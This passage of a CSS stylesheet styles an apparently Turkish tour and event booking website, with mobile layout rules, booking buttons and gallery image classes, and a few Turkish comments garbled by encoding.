    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 100px;
    -moz-border-radius:175px;
    -webkit-border-radius: 175px;
    width: 100px;
	margin: 10% auto auto 67%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:1;
}
.circle-text-transform {
	font-weight:bold; 
	color:#000000; 
	padding-left:0px;
	padding-right:10px;
	text-shadow: 1px 1px #ffffff;
	line-height: 30px;
	
	transform: skew(0deg, 0deg);
	-moz-transform: skew(0deg, 0deg);
	-webkit-transform: skew(0deg, 0deg);
	-o-transform: skew(0deg, 0deg);
	-ms-transform: skew(0deg, 0deg);

}


/*MSTF CODE*/
 
.span-tel {
	float: left;
	font-size: .8em
}
.benner h1 {
	display: none
}
.benner p {
	display: none
}
.benner {
	top: 0
}
.sort-icons {
	display: none
}
.baslik-h2 {
	margin: 0 0px 10px;
	font-size: 18px;
}
.kutu-most-bx, .kutu-most-bx1 {
	width: 100%;
	float: none;
	margin: 20px 0 30px 0;
}

.kutu-most-bxxx {
	width: 100%;
	height: auto;
	float: none;
	margin: 20px 0 30px 0;
}
.kutu-most-kxxx {
	width: 100%;
	float: none;
	margin-right: 0;
	margin-top: 30px;
}

.kutu-most-b {
	width: 100%;
	float: none;
	margin: 20px 0 30px 0;
}
.kutu-most-k {
	width: 100%;
	float: none;
	margin-right: 0;
	margin-top: 30px;
}
.kutu-most-k-last {
	margin-right: 0;
}
.kutu-most-middle {
	width: 100%;
	float: none;
	margin-right: 0;
	margin-top: 30px;
}
.kutu-most-middle-last {
	margin-right: 0;
}
/*
.res-img {
	min-height: 250px
}
*/
.sol {
	width: 100%;
	height: auto;
	float: left;
	overflow: hidden;
	margin-top: 30px
}
.sag {
	width: 100%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 30px;
}

.sag {
	width: 100%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 30px;
}

.sol-kutu-foodmenu, .sag-kutu-foodmenu, .kutu-kutu-foodmenu{
	width: 98%;
	height: auto;
}

.sol-1, .sag-1 {
	width: 100%;
}

.alt-sol {
	width: 100%;
	height: auto;
	overflow: hidden;
	float: none;
	margin-top: 30px;
	padding-right: 0;
	border: none;
	box-sizing: border-box
}
.alt-sag {
	width: 100%;
	float: none;
	margin-top: 30px
}
.tour-kutu {
	width: 100%;
	margin-right: 0;
	float: none;
}
.tour-kutu-last {
	margin-right: 0
}
.counter-top-area h3 {
	font-size: 1.2em;
	padding: 10px
}



.counter-top-area {
	background: url(../img/wedding-bg.jpg) no-repeat scroll 0 0;
	background-attachment: fixed;
	transition: all 0.3s ease 0s;
	background-size: cover;
	background-position: center center;
	padding: 10px 0 30px 0;
	line-height: 0;
	position: relative;
	min-height: 700px;
	margin-top: 30px
}

.wedding-over {
	width: 100%;
	height: auto;
	margin-top: 52%
}
.wedding-ic {
	width: 100%;
	height: auto;
	overflow: hidden
}
.wedding-ic-left p {
	text-align: center;
	padding: 5px
}
.wedding-ic-rigt p {
	text-align: center;
	padding: 5px
}
.wedding-ic-left {
	width: 100%;
	height: auto;
	float: none
}
.wedding-ic-rigt {
	width: 100%;
	height: auto;
	float: none;
	margin-left: 0;
}
.wedding-ic-ort {
	display: none
}
.private-evnt-sol {
	width: 100%;
	height: 100%;
	overflow: hidden;
	float: left;
}
.private-evnt-sag {
	width: 100%;
	height: 100%;
	overflow: hidden;
	float: right;
}
.private-evnt-sol img {
	width: 100%;
	height: auto
}
.prvt1-t {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin: 30px 0 30px 0;
}
.prvt1-t img {
	width: 100%;
	height: auto;
	float: none;
	margin-right: 0
}
.prvt1-t h3 {
	display: block;
	width: 100%;
	float: right;
	padding: 0;
	margin: 0;
	font-size: 1em
}
.prvt1-t p {
	display: block;
	width: 100%;
	float: right;
}
.kutu-most-b-ic h3 {
	color: #FFF;
	display: block;
	margin-top: 20%;
	font-size: 1.2em
}
.kutu-most-b-ic p {
	display: none
}
.kutu-most-k-ic h3 {
	color: #FFF;
	display: block;
	margin-top: 20%;
	font-size: 1.2em
}
.kutu-most-k-ic h4 {
	color: #FFF;
	display: block;
	margin-top: 10%;
	text-align: center;
	font-size: 1.2em
}
.kutu-most-k-ic p {
	display: none
}
.kutu-guide-sag {
	width: 100%;
	float: none;
	margin-right: 0;
}
.footer-box {
	width: 100%;
	margin-right: 0;
	float: none;
}
.footer-box1 {
	width: 100%;
	margin-right: 0;
	float: none;
}
.footer-box2 {
	width: 100%;
	float: none;
}
#footer-top {
	font-size: .7em
}
.prvt-main h3 {
	margin: 20px 0 0 0
}
.prvt-main .baslik-h2 {
	margin: 20px 0 30px 0
}
.tour-detail-sol {
	_width: 100%;
		width: 94%;
		padding: 5px 0px 5px 15px;
	float: none;
	border: none;
}
.tour-detail-sag {
	_width: 100%;
		width: 94%;
		padding: 5px 0px 5px 15px;

	float: none;
}
.tour-list-kutu {
	width: 100%;
	float: none;
	margin-right: 0;
}
h1 {
	font-size: 1.5em;
}




.tour-list-grid {
	width: 100%;
}
.tour-list-grid img {
	width: 100%;
}
.tour-list-grid div.kutu, .tour-list-grid div.kutu1{
	width: 100%;
}
.tour-list-grid div.kutu2 {
	width: 100%;
	height: auto;
	float: left;
	border-top:1px solid #EBEDF0;
}
.span-price-tour-list-grid {
	position:absolute;
	width: auto;
	display: block;
	margin: 5px 20px 20px 20px;
	font-weight: 900;
	font-size: 20px;
	color: #ff4e00
}
.tour-list-grid h2 {
	padding: 10px 0px 10px 15px;
	letter-spacing: 0px;
}
.tour-list-grid p.inform {
	padding: 10px 0px 10px 0px;
	letter-spacing: 0px;
}








.tour-baslik-sol {
	_width: 100%;
		width: 94%;
		padding: 5px 15px 5px 15px;
	float: none
}
.tour-baslik-sag {
	_width: 100%;
		width: 94%;
		padding: 5px 15px 5px 15px;
	float: none;
	margin-bottom: 30px;
}
.tour-detail-short-inf, .tour-detail-short-inf_boostrap {
	display: none
}
.tour-detail-short-inf-m {
	width: 96%;
	height: auto;
	border-bottom: 1px solid #E2E2E2;
	border-top: 1px solid #E2E2E2;
	margin-bottom: 30px;
	padding: 2%;
	overflow: hidden;
	background-color: #f9f9f9;
	display: block
}
.short-icon, .short-icon-1 {
	width: 100%;
	float: none;
	margin-right: 0
}
.winter-season {
	padding-left: 20%;
	padding-bottom: 28%;
	margin-bottom:10px;
	_line-height: 70px
}
.summer-season {
	padding-left: 20%;
	padding-bottom: 28%;
	margin-bottom:10px;
	_line-height: 70px
}
.start-point {
	padding-left: 18%;
	line-height: 70px
}
.end-point {
	padding-left: 18%;
	line-height: 70px
}
.duration {
	padding-left: 18%;
	line-height: 70px
}
.Departure {
	padding-left: 18%;
	line-height: 70px
}
.Departure-1 {
    padding-left: 18%;
    line-height: 70px;
}
.Board {
	padding-left: 18%;
	line-height: 70px
}
h2 {
	font-size: 1.2em;
	white-space: normal;
}
.book-but-m {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #d5270e;
	margin: 30px 0 30px 0;
	position: relative;
	z-index: 999;
}
.book-but-m:hover {
	color: #fff;
	background-color: #8e1504;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-m a {
	color: #fff;
	text-decoration: none
}

.book-but-review-m {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #27A879;
	margin: 30px 0 30px 0;
	position: relative;
	z-index: 999;
}
.book-but-review-m:hover {
	color: #fff;
	background-color: #8e1504;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-review-m a {
	color: #fff;
	text-decoration: none
}



.book-but-booknow-m {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #f1970a;
	margin: 30px 0 30px 0;
	position: relative;
	z-index: 999;
}
.book-but-booknow-m:hover {
	color: #fff;
	background-color: #00a3ef;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-booknow-m a {
	color: #fff;
	text-decoration: none
}



#scroller-anchor {
	display: none
}
.tour-detail-sag-price-m {
	height: 140px;
	text-align: center;
	width: 100%;
	background-image: url(../img/price-bg.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	position: relative;
	display: block
}
.tour-detail-sag-price-m-1 {
	height: 140px;
	text-align: center;
	width: 100%;
	background: rgb(62,184,139);
	background: linear-gradient(61deg, rgba(62,184,139,1) 0%, rgba(41,64,126,1) 55%);
	position: relative;
	display: block;
	_box-shadow: 0 4px 3px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.group-book-alert1-m{
	background-color:#D42E00; 
	border:1px solid #DFDFDF; 
	padding:10px; 
	margin:0px 0px 50px 0px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	color:#fff;
	}
.group-book-alert1-m h6{
	padding:10px; 
	margin:0px;
	color:#FFFF33;
	text-shadow: 1px 1px 3px rgba(0,0,0,0.5);
	}
.group-book-alert1-m p{
	padding:10px; 
	margin:0px;
	color:#FFF;
	font-size:90%;
	text-shadow: 1px 1px 3px rgba(0,0,0,0.5);
	}

.container .short-menu-top {
	width: 100%;
	margin: -49px 0 0 0;
	position: absolute;
	z-index: 0
}
.container .select {
	width: 100%;
	background-color: #ff4e00;
	border-radius: 0
}
.short-menu-top {
	position: absolute;
	z-index: 999;
	width: 90%;
	height: auto;
	left: 0;
	right: 0;
	margin: 20px auto auto auto;
	display: none;
}
.short-menu-top select {
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	appearance: none;
	outline: 0;
	box-shadow: none;
	border: 0 !important;
}
.select {
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
	appearance: none;
	border: none;
	font-weight: 400;
	font-size: 14px;
	color: #fff;
	background-color: rgba(8, 77, 130, 0.8);
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
	padding: 6px 30px 7px 10px;
	width: auto;
	height: 40px;
	line-height: 20px;
	display: block;
	font-family: 'Quicksand', sans-serif;
	box-shadow: 2px 4px 3px rgba(0,0,0,0.3);
	margin: 0 auto;
	background-image: url(../img/cat-arrov.png);
	background-position: right;
	background-repeat: no-repeat;
	border-radius: 5px
}
.container h1 {
	margin-top: 20px
}
.watsup-cont-m {
	width: 64px;
	height: 64px;
	position: fixed;
	z-index: 999999;
	right: 0;
	bottom: 0;
	display: block;
	
		filter : drop-shadow(0 0 15px #36665f);
		animation: pulsate-wp 2s ease-out infinite;

}
@-webkit-keyframes pulsate-wp {
    0%   { filter : drop-shadow(0 0 0px #36665f); }
    50%  { filter : drop-shadow(0 0 15px #36665f); }
    100% { filter : drop-shadow(0 0 0px #36665f); }
}

.watsup-cont {
	display: none
}
.special-offer-b {
	width: 90%;
	font-size: .9em
}
.res-img-col-two-left {
	width: 100%;
	height: auto;
	float: left;
	display: block;
	margin: 10px 0 10px 0
}
.res-img-col-two-right {
	width: 100%;
	height: auto;
	float: right;
	display: block;
	margin: 10px 0 10px 0
}
.res-img-col-two-left-icon1{
	width: 85%;
}

.row-sol-icerik { 
} 
.row-sag-icerik { 
	padding-top: 30px; 
	padding-bottom: 30px;
} 


.yat-sol-m {
	width: 100%;
	float: none;
}
.yat-sag-m {
	width: 100%;
	float: none;
	margin-top: 30px
}
.tour-kutu-list-left {
	width: 100%;
	margin-right: 0;
	float: none;
}
.tour-kutu-list-ort {
	width: 100%;
	margin-right: 0;
	float: none;
	padding: 0 10px 0 10px
}
.tour-kutu-list-right {
	width: 100%;
	margin-right: 0;
	float: none;
}
.tour-kutu-list {
	margin-bottom: 40px
}
.tour-kutu-list-ort h2 {
	font-size: 1em;
	padding: 15px 10px 0 0;
	margin: 0;
	text-align: center
}
h2 a {
	display: block
}
.box {
	width: 90%;
}
.popup {
	width: 90%;
}
.tour-kutu-m, .tour-kutu-m-ex1, .tour-kutu-m-ex2 {
	width: 100%;
	margin-right: 0;
	float: none;
}
.team-span {
	display: none
}
.image-cat-mein h1 {
	font-size: 1.2em;
}
.image-cat-mein h2 {
	font-size: 1.5em;
	padding: 10%
}
.wedding-main {
	margin-top: 50px;
	width: 100%;
	height: 100%;
	background-image: url(../img/Windsong-Mega-wedding-m.jpg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	clear: both;
}
.wedding-main h2 {
	font-size: 1.2em;
	padding: 5%;
}
.wedding-span1 {
	display: none
}
.tour-list-kutu h2 {
	border-bottom: 0;
	white-space: inherit
}
.team-bulding-main h2 {
	font-size: 1.2em;
	padding: 1%;
}
.team-bulding-main span {
	font-size: 1.2em;
}
.riwievs {
	margin: 20% auto auto auto;
}
.overlay-main {
	display: none
}
.kutu-most-b h2.h2-mstf {
	display: none;
}

.kutu-most-b h2 {
	width: 90%;
	font-size: 16px
}
.kutu-most-k h2 {
	width: 90%;
	font-size: 16px
}
.kutu-most-k h3 {
	font-size: 16px
}
.t1 {
	display: block;
	width: auto;
	height: auto;
	background-color: #3798d9;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 15px 5px;
}
.t2 {
	display: block;
	width: auto;
	height: auto;
	background-color: #18497A;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 5px 15px;
	
	_background-color: #9575cd;
	_border-radius: 5px 15px;
}
.t3 {
	display: block;
	width: auto;
	height: auto;
	background-color: #9575cd;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 15px 5px;
	
	_background-color: #ffb74d;
	_border-radius: 15px 5px;
}
.t4 {
	display: block;
	width: auto;
	height: auto;
	background-color: #FFB74D;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 5px 15px;
}
.t5 {
	display: block;
	width: auto;
	height: auto;
	background-color: #66bb6a;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 15px 5px;
}
.t6 {
	display: block;
	width: auto;
	height: auto;
	background-color: #08B6E6;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 5px 15px;
}

.boat-icon {
	background-image: url(../img/boat.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 50px
}
.Lunch-icon {
	background-image: url(../img/lunch.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 50px
}
.sunset-icon {
	background-image: url(../img/sunset.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 50px
}
.dancing-icon {
	background-image: url(../img/dancing.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 50px
}
.istanbultour-icon {
	background-image: url(../img/icon-istanbultour.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 50px
}
.t1 p, .t2 p, .t3 p, .t4 p, .t5 p, .t6 p  {
	margin: 0;
	padding: 0;
	font-size: 14px
}
.t1 span, .t2 span, .t3 span, .t4 span, .t5 span, .t6 span,  {
	font-size: 12px
}
#mobile-short {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 30px;
	display: block
}

.book-main {
	width: 80%;
	height: 80px;
	_margin: 0; 
	    margin: 0px 25% 0px 25%;
	float:left
}
.book-main-ic-button {
	width: 100%;
	height: 40px;
	overflow: hidden;
	margin: 0 auto;
	padding: 20px 0 10px 0;
}
.price-ic {
	float: left;
	width: auto;
	line-height: 40px; padding-right:30px;
	padding-left: 20px;
}
.book-buton-float {
	float: left;
	width: auto;
	color: #FFF;
	text-align: center; padding-right:20px
}
.inf-img{ width:100%; float: none; }
.inf-img1{width:100%; float: none; }
.inf-img2{width:100%; float: none; }
.inf-img2-1{width:98%; float: none; }
.special-offer-t {

 background-image:url(../img/birthday-party-m.jpg); min-height:100%
	
	
}
#desk{ display:none}
/*#mob{ display:block; margin-top:20px; padding:0; font-size:18px; text-align:center}*/
#mob{ display:block; margin-left:20px; margin-top:20px; padding:0; font-size:18px; text-align:left; color:#fff; _color:#FFCB05; font-weight:900;}
#gide{ display:none}
.book-detail-sol {
	width: 100%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-top: 30px;
	padding-right: 2%;
	border-right: none;
	box-sizing: border-box
}
.book-detail-sag {
	width: 100%;
	height: auto;
	overflow: hidden;
	float: right;
	margin-top: 30px;
	overflow: hidden;
}
}













/*MUSTAFA KODLARI*/

/* Create four equal columns that floats next to each other */
.column_ex {
  float: left;
  width: 25%;
  padding: 0px;
}

/* Clear floats after the columns */
.row_ex:after {
  content: "";
  display: table;
  clear: both;
}






/*MUSTAFA KODLARI*/

/* The grid: Three equal columns that floats next to each other */
.column {
  float: left;
  width: 30%;
  margin:5px 5px 20px 5px;
  padding: 10px 10px 10px 10px;
  text-align: center;
  font-size: 14pt;
  cursor: pointer;
  color: #575771;
  
  height:100%;object-fit:cover;
  
  background:#F6F8FB; border:5px solid #A7DAF2;
}

.containerTab {
  padding: 20px;
  color: white;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

/* Closable button inside the image */
.closebtn {
  float: right;
  color: white;
  font-size: 35px;
  cursor: pointer;
}



.bannerDiv_ShowHide_mobile{
display: none;
}
.bannerDiv_ShowHide_screen{
display: block;
}





/* BUTTON SÃTÃL */
.button-price {
  display: inline-block;
  border-radius: 4px;
  background-color: #f4511e;
  border: none;
  color: #FFFFFF;
  text-align: center;
  font-size: 20px;
  padding: 10px;
  width: 200px;
  transition: all 0.5s;
  cursor: pointer;
  margin: 5px;
}

.button-price span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
}

.button-price span:after {
  content: '\00bb';
  position: absolute;
  opacity: 0;
  top: 0;
  right: -20px;
  transition: 0.5s;
}

.button-price:hover span {
  padding-right: 25px;
}

.button-price:hover span:after {
  opacity: 1;
  right: 0;
}



.button-price1 {
  display: inline-block;
  border-radius: 4px;
  background-color: #000000;
  border: none;
  color: #FFFFFF;
  text-align: center;
  font-size: 20px;
  padding: 10px;
  width: 200px;
  transition: all 0.5s;
  cursor: pointer;
  margin: 5px;
}

.button-price1 span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
}

.button-price1 span:after {
  content: '\00bb';
  position: absolute;
  opacity: 0;
  top: 0;
  right: -20px;
  transition: 0.5s;
}

.button-price1:hover span {
  padding-right: 25px;
}

.button-price1:hover span:after {
  opacity: 1;
  right: 0;
}

/* BUTTON SÃTÃL */




.gallery-img-ikili {
	width: 42%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}


.gallery-img-fiftyfifty {
	width: 47%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-fiftyfifty-last {
	margin-right: 0
}



.gallery-img-fiftyfifty-middle {
	width: 31%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-fiftyfifty-middle-last {
	margin-right: 0
}


.gallery-img-100-bgcolor1 {
	width: 96%;
	float: none;
	padding: 1% 2% 1% 2%;
	_margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	background:#DEEEFF;
	text-align: left;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}

.gallery-img-100 {
	width: 97.5%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}

.gallery-img-97 {
	width: 97%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 1% 6% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}


.gallery-img-97-newyear {
	width: 94%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% auto 1% auto;
	border:5px solid #ffffff;
	text-align: center;
	_box-shadow: rgba(0, 0, 0, 0.17) 0px -23px 25px 0px inset, rgba(0, 0, 0, 0.15) 0px -36px 30px 0px inset, rgba(0, 0, 0, 0.1) 0px -79px 40px 0px inset, rgba(0, 0, 0, 0.06) 0px 2px 1px, rgba(0, 0, 0, 0.09) 0px 4px 2px, rgba(0, 0, 0, 0.09) 0px 8px 4px, rgba(0, 0, 0, 0.09) 0px 16px 8px, rgba(0, 0, 0, 0.09) 0px 32px 16px;
	box-shadow: rgba(0, 0, 0, 0.25) 0px 14px 28px, rgba(0, 0, 0, 0.22) 0px 10px 10px;
}

.gallery-img-95 {
	width: 94%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 1% 6% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}

.gallery-img-kutu-35 {
	width: 35%;
	height: auto;
	float: left;
	padding: 0 1% 0 1%;
	margin: 1% 1% 1% 0.5%;
	_border:5px solid #ffffff;
	text-align: left;
	_box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-kutu-65 {
	width: 60%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	_border:5px solid #ffffff;
	text-align: left;
	_box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}


.gallery-img-100-mini {
	width: 93%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 13% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-30 {
	width: 30%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-30-last {
	margin-right: 0
}

.gallery-img-31 {
	width: 27%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-31-last {
	margin-right: 0
}


.gallery-img-35 {
	width: 35%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-35-last {
	margin-right: 0
}

.gallery-img-29 {
	width: 29%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-29-last {
	margin-right: 0
}

.gallery-img-25 {
	width: 22%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-25-last {
	margin-right: 0
}

.gallery-img-20 {
	width: 20%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-20-last {
	margin-right: 0
}

.gallery-img-20-1 {
	width: 19%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 0% 1% 0.7%;
	border:1px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}

.gallery-img-20-2 {
	width: 17%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 0% 1% 1.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-75 {
	width: auto;
	max-width:250px;
	height: 0%;
}







.gallery-img-100w {
	width: 100%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 1% 0%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
	border-radius: 10px;
}
.gallery-img-100w-last {
	margin-right: 0
}

.gallery-img-96w {
	width: 96%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 1% 0%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
	border-radius: 10px;
}
.gallery-img-96w-last {
	margin-right: 0
}



.gallery-img-25w {
	width: 24%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 1% 0%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
	border-radius: 10px;
}
.gallery-img-25w-last {
	margin-right: 0
}

.gallery-img-30w {
  width: 32%;
  height: auto;
  _float: left;
  _padding: 1% 2% 1% 2%;
  margin: 3% 0% 1% 0%;
  border:5px solid #ffffff;
  text-align: center;
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
  border-radius: 10px;
}
.gallery-img-30w-last {
  margin-right: 0
}

.gallery-img-cover-30w {
  width: 31%;
  /* YÃ¼ksekliÄŸi sabit tutmak yerine, 425x253 oranÄ±nÄ± koruyalÄ±m */
  aspect-ratio: 425 / 253; /* Modern tarayÄ±cÄ±larda ideal! */
  
  /* Eski tarayÄ±cÄ±lar iÃ§in yedek (isteÄŸe baÄŸlÄ±): */
  height: auto;
  min-height: 200px; /* fallback */

  float: left;
  padding: 1% 2% 1% 2%;
  margin: 3% 1% 3% 1%;
  border: 5px solid #ffffff;
  text-align: center;
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
  border-radius: 10px;
  overflow: hidden; /* resmin taÅŸmasÄ±nÄ± engeller */
  position: relative;
}

.gallery-img-cover-30w img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}


.gallery-img-50w {
  width: 49%;
  height: auto;
  _float: left;
  _padding: 1% 2% 1% 2%;
  margin: 3% 0% 1% 0%;
  border:5px solid #ffffff;
  text-align: center;
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
  border-radius: 10px;
}
.gallery-img-50w-last {
  margin-right: 0
}

.gallery-img-cover-50w {
  width: 48%;
  /* YÃ¼ksekliÄŸi sabit tutmak yerine, 425x253 oranÄ±nÄ± koruyalÄ±m */
  aspect-ratio: 425 / 253; /* Modern tarayÄ±cÄ±larda ideal! */
  
  /* Eski tarayÄ±cÄ±lar iÃ§in yedek (isteÄŸe baÄŸlÄ±): */
  height: auto;
  min-height: 200px; /* fallback */

  float: left;
  padding: 1% 2% 1% 2%;
  margin: 3% 1% 3% 1%;
  border: 5px solid #ffffff;
  text-align: center;
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
  border-radius: 10px;
  overflow: hidden; /* resmin taÅŸmasÄ±nÄ± engeller */
  position: relative;
}

.gallery-img-cover-50w img {
  width: 100%;
  height: 100%;
  object-fit: cover;
